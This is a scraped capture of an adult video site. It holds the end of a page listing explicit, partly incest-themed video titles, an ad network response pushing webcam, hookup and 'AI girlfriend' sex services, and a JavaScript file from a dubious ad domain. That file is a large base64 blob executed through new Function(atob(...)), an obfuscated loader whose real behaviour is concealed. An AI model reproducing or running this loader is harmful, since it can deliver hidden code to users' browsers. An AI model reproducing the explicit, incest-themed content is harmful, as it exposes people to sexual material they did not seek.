								<div class="views">50K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/17347/saali-ki-pechay-say-le-mota-maal-tha-dard-hot-hai-bhabi-ko-pela-baho-ko-pela-desi-home-made/" title="saali ki pechay say le mota maal tha | dard hot hai | bhabi ko pela | baho ko pela | desi home made" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/17000/17347/posters/320x180/1.jpg"  alt="saali ki pechay say le mota maal tha | dard hot hai | bhabi ko pela | baho ko pela | desi home made" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Saali ki pechay say le mota maal tha | dard hot hai | bhabi ko pela | baho ko pela | desi home made


							</strong>
							<div class="wrap">
								<div class="duration">14:05</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 months ago</em></div>
								<div class="views">6.9K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/16945/bengali-vlog-bad-room-floor-cleaning-vlog-hot-cleaning-vlog/" title="bengali vlog #bad room floor cleaning vlog /hot cleaning vlog /" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/16000/16945/posters/320x180/1.jpg"  alt="bengali vlog #bad room floor cleaning vlog /hot cleaning vlog /" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Bengali vlog #bad room floor cleaning vlog /hot cleaning vlog /


							</strong>
							<div class="wrap">
								<div class="duration">5:23</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 months ago</em></div>
								<div class="views">113K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/20986/breastfeeding-vlog-desi-bhabhi-vlog-breastfeeding-new-vlog-breastfeedingvlog/" title="☺????breastfeeding vlog //desi bhabhi vlog☺ // breastfeeding new vlog☹️???? breastfeedingvlog#" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/20000/20986/posters/320x180/1.jpg"  alt="☺????breastfeeding vlog //desi bhabhi vlog☺ // breastfeeding new vlog☹️???? breastfeedingvlog#" data-cnt="30"   width="320" height="180"/>
																		
																																																								</div>
							<strong class="title">


☺❤❤breastfeeding vlog //desi bhabhi vlog☺ // breastfeeding new vlog☹️❤❤ breastfeedingvlog#


							</strong>
							<div class="wrap">
								<div class="duration">1:04</div>

																								<div class="rating positive">
									92%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">31K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>								<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#related" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="21" data-parameters="sort_by:;from:2">Load more...</a>
		</div>
	</div>

</div>

	<div class="footer-margin">
							<div class="content">
				<div style="margin-bottom: 5px; font-weight: bold; font-size: 14px; text-align: left;">ADVERTISEMENT</div>
<div class="box bottom-adv"><script type="application/javascript" 
data-idzone="4773402" src="https://a.magsrv.com/nativeads-v2.js" 
></script></div>
			</div>
					</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://youncensored.com/">Home</a></li>
						<li><a data-href="https://youncensored.com/feedback/" data-fancybox="ajax">Support</a></li>
													<li><a href="https://youncensored.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2005-2026 <a href="https://youncensored.com/">youncensored.com</a><br/>
			All rights reserved.
		</div>


	</div>

	<script src="https://youncensored.com/static/js/main.min.js?v=8.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://youncensored.com/suggest/';
						</script>
	

<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(86923475, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script>



</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4773402&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fyouncensored.com%2Fvideos%2F11823%2Fhot-bhabi-bath-vlog-sexi-bhabi-vlog%2F
body_size: 5272
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"\n      \/* Example: *\/\n      .exo-native-widget-outer-container {\n        visibility: visible;\n      }\n      .exo-native-widget-item {\n        background-color: transparent;\n      }\n      .exo-native-widget-item-image {\n        border-radius: 0px;\n      }\n      .exo-native-widget-item-title {\nfont-size: 14px !important;\ncolor: #ffffff !important;\n      }\n      .exo-native-widget-item-text {\n        border: 0px none transparent;\n      }\n    ","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":450,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXWVbVzVaW0a0y1T7Z0V72Z76U7a725zT1uD7&sourceId=Exoclick&p1=7917556&p2=4773402&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXWVbVzVaW0a0y1T7Z0V72Z76U7a725zT1uD7&sourceId=Exoclick&p1=7917556&p2=4773402&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=H4sIAAAAAAAAA02R227bMBBE_0aPNq.iVUAoijSBG6eyG.vi.CWgSMoRTEkUL0ks5OMrJyjQt92dxRlg5sV7474tl8Iq7ttXtXDnjku.EEO3fGvlSXm3fCXLop8167j.zoMfjOaXlGsd.ZfQ1ft2Uht1SbtWSq0iz0_pqbXaRcEp.[base64].U_cR.66_j.9Lxa7M.P63GdTP22uiWZfLu7yRu.K3bMHKqyLqeSV4CDC8zZEZQMHVlcMM4QnXIYfrLIDcEKNady.z6Ia0CRgSlLIKM0jgxKCWOYABSd64e2a30KAQBRP4gURv.6vBtmQgo_Vg2WUDDaEBJDHjOSqJg1pBYKC44w_Av2ufNjLQIAAA--"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/c8faf9d13402eb3b1c95c981d67ce88a8657d1ea.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/900cd14306066a862dd033d7c0e5f1fede67bcfe.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VR227iMBD9lbzwmMh3O4.oF6GyC2whQPtS2XFCouZGnECJ_PFrAtpWWk0Uj2fmzBmf4YwDhoEFNuu6xkzwdIKe3Xc.n4O8Mp30Y1maIK5LFyxkpfPq4Lw4awSE4QQ_960vm9xPky7O_Czvcj3Bj13bJxPEusaBmzFCMacKIORTLaVPJIl9iUHqhyrlCIYqAVA6hOnVqldFbrKkdSjCOSYAuURc5PFnJw8uWLd6oWaLxfts9fprtlBLQmMcoV0UXYa.LE1TmrZs9Op9u31fUxh1bbNf922j52wL2uP8BW83WxgNu745Fn1pzJjgDV73hf59rWmq5XEgpIIFQNB0A66ONTKgR4gQBHBfl0jP6dvmAPE0elmEdfjno4.Z7MBIVdyYmv1mt0XgAnbbaBnfIj.S6768ul9vHyJYf77OjrNwqJa7J7LQ5.eHTSpX0Yo3._1GQjls8F5CfrmAaKcYYgNTgElKh0EtH_nU951CD05qmR8qpxC_L9VtFXImCHDiY3up.ypOKlO3ib4u1EIRQMgDhEEABbLOJ64cEnuX3VIgrj2AZWQ8LHRmLcYuJdMUxUDpmAuZIIo1V6HWaapVEmKoXTX6n9HNA0NGkUWcUk6s97PCcxXeKddJbTzoBsJeVneeyqTKPSW7zDsV9cEzyVd.D45363jAaBQySqBwHqEghJzbaw4ye89fTbgH3DwIR6AVnLlR3YNuVxutpz_qvw2NoAA8.dSCAMDrDwAkCBGMQydXyOC_5iYo5cG0p5vMrusN8k19cozLuQWSpYwyoVEolCZAIMViDAXWMgUy1H8BipcseJ4DAAA-&cb=e2e_6967b329e44cf3.97152612","title":"Sexy Girls Live in United States","description":"Random Video Chat","brand":"InstaCams","original_url":"https:\/\/www.insta-cams.com\/landing\/chp8119?ur-api-fetch-hitid=true&tpcampid=5375b022-5daa-4a4c-a30f-9bf7219be01a&subPublisher=4773402&clicktag=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXXTa1azT3Xa17yy0UWb626z6b06a55zzbOD7A--&Campaign=7670630","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/cea128b21edc26edf8cfcfb63f778e4203463d3e.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/21f14bc12c8f34a190280d270bdbc60501b3e506.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA21U23KiQBD9FV58DDX3GR4tk5QVs.pGQeNLChiIVhSQS1ap.fjtATbJZrfGcvp0t92nm4NScswEM8js67qoRnQ8IvfwQYdD7rllXZdvbpyfwCNUKoQiLI24R5QWGiHGkzQa0fuqifCI3mKCCJUeYSMiwEXAdc2bLE6yKi8T3dexEQoRjlQPGADZs.gdHBz.atwDAcATiirSYwmYSUkZGhwKHL3lfVgYgXm5DMBSG3phywkNNv3Gb0QmHcPJ.0EneQUGxopQuPd5Dd_RPowO9g7rvc065q9wVcnlMBS0k_y9xf.MXybpy0FDZl7qeTSdz3fT5dPjdB4tGI.pTza.f22bU3bM8qrJCr3cbeePG479uiy2q6Ys9EwEqDzPHmiwDrDfbprifGxOVdUFZEFXzVH_sDlFtji3jGX4iAiu6pZm55xUqCGEMYJok5.InvHn9SumY_9h7uXez5cmFmGiUdfr2LcqtutNQNAVbQJ_EfeeL8FVc7Lm5flFuau3p.l56rXZYnPH5vrX_WSdhkt_KYvtTqAWXVuxupJgp3ZYrES4a0ngB8pf.1exuJXjG9hPnFe1fUguQggb0CWWQjFEJafm.[base64].U69yT.FrVb73q4VCfdZnt3dospjB1lMpKE69WAmPag5_BRFMqwWNuEBS_wY3LSS4VAQAAA--&cb=e2e_6967b329e47019.76441385","title":"Dominant or Submissive. Wifey or Wild. Create your AI Girl Instantly","description":"Your AI slut is waiting on GirlfriendGPT","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f66824fb5928d6d0045efb?sub1=120237924&sub2=youncensored.com&sub3=508&sub4=7751464&sub5=USA&sub6=968382&sub7=4773402&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=youncensored,com,videos,11823,hot,bhabi,bath,vlog,sexi&sub14=https:\/\/youncensored.com&ref_id=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXZ60z0yz6Sy2VZ8Z16S6aZz2VUV8UTUy6OD7A-&cost=0.0001","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/1cc1bf8cafc62288de12809b4e1c6f7dea9a6ac3.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/81b10022fa488d4d456ebf0fad1000781be3adfc.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VSyW7iQBD9FV842urV3T6iLEJhBpgYA5lL1JvBije8QLD646cNaBLNqCy7ut6rpV.ZhYxwgiywh66r2wmeTtCze87nc9Bm5T43aZ41XaCqwkVzUWoXdN6.5AyCCX7uG1_UmZ.aTh38Q9ZleoIfu6Y3ExR2tRJFfY0go42IFPSp5NQnWjFfSMB9EkVYU4kMj5jLaHu56mWetQfTuCzCGCYAOUDlmfroxN4Fq0Yv5Gyx.D1bvf6YLeSSUIUTtE2Sy9AXRXusyq5u9Gq31q.CwqRr6l3cN7WehxvQHOcveLPewGTY9vUx74u2vQKsxnGf658jpy6Xx4GQEuYAwbYbcHmsUAt6hAhBAPdVgfScvq33EE.Tl0VURb_eexWaMXU3Vrl2qnfr7QaBC9hukqUK_wXjvhjdz7d3HsQfr7PjLBrK5faJLPT5.WGdilWyYvUuiWEMmBgGLFVyCRGUUg4ShfQSbmO2ZstHNvV9p9CDk1pk.[base64].4CNw9CO_71lrPQjeMudDvaJJ5.438ZuiYF4MmnFgQAji8A4N96bVCIfducbsq6QjfWV7eTa7KcWyNDnqIIIowloYwoEzFGVShUhKmQ6R8XxEFLkQMAAA--&cb=e2e_6967b329e49305.12884847","title":"I'm 37, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773402&clicktag=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXUS1S07azz3bcUy621bbbzb265y6WS7T7OD7A--&Campaign=7674842","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AjShShddJ.js
body_size: 17204
content:
!function(){let c=new Function(atob('[base64]/nt6Tnt67nt7nntqrntrbnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6jntqXnt6vntrDntr3nt7Xntr3ntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6PntqXnt4Dnt6znt7nnt6Xnt5bntqrnt6vnt6Hnt6Lnt6Lnt7/ntqrnt5DntqXnt4Dnt6znt7nnt6Xnt5bntqrnt7/nt6znt6Pnt6nnt6Lnt6Dntqrnt5DntqXntqTntqTntqbntr3nt7XntrzntqTntqfntr3nt7Xntr/ntqfntr3nt7Xntr7ntqfntr3nt7Xntrnntqfntr3nt7Xntrjntqfntr3nt7Xntrvntqfntr3nt7Xntrrntqfntr3nt7XntrXntqDnt6vntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6rntqXnt6XntqHnt6TntqTnt7bnt7vnt6znt7/ntq3nt6fntrDntqrntqrntrbnt6vnt6Lnt7/ntqXnt6Hnt6jnt7nntq3nt6bntrDntr3nt7Xntr3ntrbnt6bntrHnt6Xnt5bntqrnt6Hnt6jnt6Pnt6rnt7nnt6Xntqrnt5Dntrbnt6bntqbntqbntqTnt7bnt6Hnt6jnt7nntq3nt6HntrDnt6Xnt5bntqrnt67nt6Xnt6znt7/nt47nt6Lnt6nnt6jnt4znt7nntqrnt5DntqXnt6bntqTnt5Pnt6Tntrbnt6fntqbntrDnt57nt7nnt7/nt6Tnt6Pnt6rnt5bntqrnt6vnt7/nt6Lnt6Dnt47nt6Xnt6znt7/nt47nt6Lnt6nnt6jntqrnt5DntqXnt6HntqTntrbnt7Dnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt6fntrbnt7Dnt7vnt6znt7/ntq3nt6DntrDnt6nnt5bntqrnt67nt7jnt7/nt7/nt6jnt6Pnt7nnt57nt67nt7/nt6Tnt73nt7nntqrnt5Dntrbnt7vnt6znt7/ntq3nt6Lntrbnt6Tnt6vntqXnt6DntqTnt7bnt6LntrDnt6Pnt6jnt7rntq3nt5jnt5/nt4HntqXnt6Dnt5bntqrnt77nt7/nt67ntqrnt5DntqTnt5bntqrnt6Xnt6Lnt77nt7nnt6Pnt6znt6Dnt6jntqrnt5Dntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt73ntqXnt7zntqTnt7bnt6Tnt6vntqXnt6DntqTnt7bnt7vnt6znt7/ntq3nt7/ntrDnt6Dnt5bntqrnt77nt7/nt67ntqrnt5Dntrbnt7vnt6znt7/ntq3nt77ntrDnt7/[base64]/[base64]/[base64]/[base64]/57eo57e557e457e/57ej57a257eu57eW57e157eQ57aw57a957e157a857a257e757es57e/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/57a857a657a157ak57ak57eQ57al57ai57eR57eR57ai57eq57ah57aq57am57aq57ak57eW57eq57al57aqx7fHoMe1x6nHpMemx6DntqrntqHnt6jntqXntr3nt7Xntr/ntrzntrrntrXntqTntqTnt5DntqXntqLnt5LntqLnt6rntqHntqrntqLntqrntqTntrbnt67nt6Lnt6Pnt77nt7nntq3nt4bntrDnt67nt5bntqrnt6znt7nnt6Lnt6/ntqrnt5DntqXnt4fntqTntrbnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt5jnt6Tnt6Pnt7nntrXnt4znt7/nt7/nt6znt7Tnt5bntqrnt6vnt7/[base64]/ntq3nt4PntrDnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5DntrLnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt7jnt77nt6jnt7/nt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt6Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt6/nt7/nt6Lnt7rnt77nt6jnt7/nt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt77nt7Tnt77nt7nnt6jnt6Dnt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dntrfnt6rntqXntqrvgZzvgZvntqrntqHnt6jntqXntr3nt7Xnt6vnt6nnt6nntqTntqTntrbnt4PntrDnt4Pnt5bntqrnt77nt7jnt6/nt77nt7nnt7/ntqrnt5DntqXntr3nt7Xntr3ntqHntr3nt7Xntr/ntqTnt5bnt6rntqXntqrurqzurrfurpTurrfurq/urr3urqrurpvurrnurqvurr3ntqrntqHnt6jntqXntr3nt7Xntrrntr/nt6/ntqTntqTnt5DntqXntqTntrbnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt4Pntrbnt7Dnt7vnt6znt7/ntq3nt4LntrDntr3nt7Xntr3ntqHnt53ntrDntqznt5bnt5DntqHnt5zntqHnt5/ntqHnt57ntrDntr3nt7Xntr7nt6/ntrTnt6znt67nt6zntr3ntr3ntqHnt5nntrDntqznt5bnt5DntqHnt5jntrDntqznt5bnt5DntqHnt5vntrDntqrntqrntqHnt5rntrDntr3nt7Xntr3ntqHnt5XntqHnt5TntqHnt5fntqHnt6zntr3ntqHnt6zntrzntqHnt6zntr/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt5Xnt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntqXnt6rntqXntqruhYHuhZHuhYDuhZvuhZzuhYTntqrntqHnt6jntqXntr3nt7Xnt67ntr/ntqTntqTntqHntqzntqznt5bnt5DntqHntqzntqznt5bnt5DntqHnt6Pnt7jnt6Hnt6HntqTntrbnt5TntrDnt67nt5bnt6rntqXntqrvnI3vnJzvnIvvnI/vnJrvnIvvnKvvnJjvnIvvnIDvnJrntqrntqHnt6jntqXntr3nt7Xntrzntr/[base64]/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/57a857er57er57ak57ak57ak57eU57eW57eq57al57aqy7nLvsu5y6TLk8uly6PLpMu/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntr3nt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntrznt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntqXnt6rntqXntqruvoDuvpDuvpbuvpvuvoHuvpPuvpXuvoDuvpfuvpfntqrntqHnt6jntqXntr3nt7Xnt6/ntr3ntrzntqTntqTntqHntqzntqznt5bnt5DntqHntqzntqznt5bnt5DntqHnt6Pnt7jnt6Hnt6HntqTntrbnt6zntr/ntrDnt67nt5bnt6rntqXntqrvnI3vnJzvnIvvnI/vnJrvnIvvnKvvnJjvnIvvnIDvnJrntqrntqHnt6jntqXntr3nt7Xntrzntr/ntrTnt6nntqTntqTnt5DntqXnt6rntqXntqrvrK7vrJjvrJ7vrJnvrILvrIDvrKjvrJvvrIjvrIPvrJnntqrntqHnt6jntqXntr3nt7Xntrzntrvnt6zntr3ntqTntqTntqTntrbnt6Tnt6vntqXnt7nnt7Tnt73nt6jnt6Lnt6vntq3nt6zntr/nt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/57a857er57er57ak57ak57ak57es57a/57eW57eq57al57aqy7nLvsu5y6TLk8uly6PLpMu/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntrnnt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/[base64]/ntq3nt6zntrvntqHnt6zntrrntqHnt6zntrXntrDntqrnt57nt7vnt7Xnt6Lnt5Xnt6jnt77nt7fntrXnt7vnt4vnt5rnt5znt6bnt4Lnt6Xnt4Xnt4Xnt7fntrTntqrntqHnt6zntrTntrDntqrnt5vnt7rnt6Hnt4Lnt77nt7znt7Xntr7nt6/ntrnntrzntrrnt5Xnt7jnt5fnt4rnt5/nt6Lnt6Xnt5nntqrntqHnt6znt6zntrDntqrnt4fntrnnt4znt6Xnt7/ntrrnt4fnt5znt5rnt5znt7Tnt7/nt4jnt6nnt6nnt4vnt6zntr7nt4znt4LntqrntqHnt6znt6/ntrDntqrnt4rnt5vnt5fnt5vnt7rnt6znt6vnt6nnt7fnt4vnt67nt7nnt7rntrXnt6rntrnntrjnt7Tntrrnt7rntqrntqHnt6znt67ntrDntqrnt5Hnt7Xntr/ntr3ntqrntqbntqrntr7nt6fntrvnt4zntr/nt5znt47nt6nntqrntrbnt6zntrvntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/[base64]/[base64]/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt6zntrrntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/[base64]/ntr3ntqrntqbnt6znt6/[base64]/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt6znt6nntqXntqTntrbnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt6nntqXntqTnt7bnt6Tnt6vntqXnt67ntqzntrDntrDnt7nnt6Lnt73ntqTnt7/nt6jnt7nnt7jnt7/nt6Pntqznt5bnt5Dntrbnt6Tnt6vntqXntqznt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/[base64]/[base64]/57eo57e557e457e/[base64]/57e057e257ek57er57al57es57er57ak57es57er57eW57aq57e/[base64]/57at57es57ek57aw57ec57eW57aq57eu57el57ek57eh57ep57e/57eo57ej57aq57eQ57a257e657el57ek57eh57eo57al57es57ek57eW57a957e157a957eQ57ak57e257ec57eW57aq57e/57eo57eg57ei57e757eo57eO57el57ek57eh57ep57aq57eQ57al57es57ek57eW57a957e157a957eQ57ak57a257ew57ew57er57e457ej57eu57e557ek57ei57ej57at57es57en57al57ak57e257e757es57e/57at57es57em57aw57eA57es57e557el57eW57aq57e/57ei57e457ej57ep57aq57eQ57al57eA57es57e557el57eW57aq57e/57es57ej57ep57ei57eg57aq57eQ57al57ak57an57a957e157a/57a957ev57ep57eo57a657a+57a757a557a957a957a957ak57eW57aq57e557ei57ee57e557e/57ek57ej57eq57aq57eQ57al57a957e157a/57a557ak57a257e/57eo57e557e457e/57ej57at57es57em57eW57eq57al57aqx7fHoMe1x6nHpMemx6DntqrntqHnt6jntqXntr3nt7Xntr/ntrzntrrntrXntqTntqTnt5DntqXntqLnt5Pnt5Hnt6nntqbntqXnt5Hnt4nntqPntqTntqLntqHntqrntqnntrzntqrntqTntrbnt7Dnt7vnt6znt7/ntq3nt6znt6HntrDntqznt5bnt5Dntrbnt6znt77nt7Tnt6Pnt67ntq3nt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt6DntqXnt5vntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt6Pnt6jnt7rntq3nt53nt7/nt6Lnt6Dnt6Tnt77nt6jntqXntqXnt6znt6LntqHnt6znt73ntqTntrDntrPnt7bnt7nnt7/nt7Tnt7bnt7vnt6znt7/ntq3nt6znt7zntrDnt6Pnt6jnt7rntq3nt5Xnt4Dnt4Hnt4Xnt7nnt7nnt73nt5/[base64]/KksqYyp/Kisqfyo7KiMqDyorKhcqMyo7ntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6zntqTntqTnt5DntrDnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6Tnt6vntqXnt6znt7znt5bntqrnt7/nt6jnt6znt6nnt7Tnt57nt7nnt6znt7nnt6jntqrnt5DntqzntrDntrDntr3nt7XntrnntqTnt7/nt6jnt7nnt7jnt7/[base64]/ntqTnt7bnt6znt73ntqXntqTntrbnt7Dnt7DntqTntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt77ntqXnt6znt7nntqTnt7bnt6Tnt6vntqXnt5rntrPntr3nt7Xntr3ntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6Pntqznt5bnt5Dntrbnt7Dnt5rntrDntr3nt7Xntrzntrbnt67nt6Lnt6Pnt77nt7nntq3nt6znt7jntrDnt7bntqrnt7jnt77nt6jnt7/nt5vnt6Tnt77nt6Tnt6/nt6Hnt6jnt4Lnt6Pnt6Hn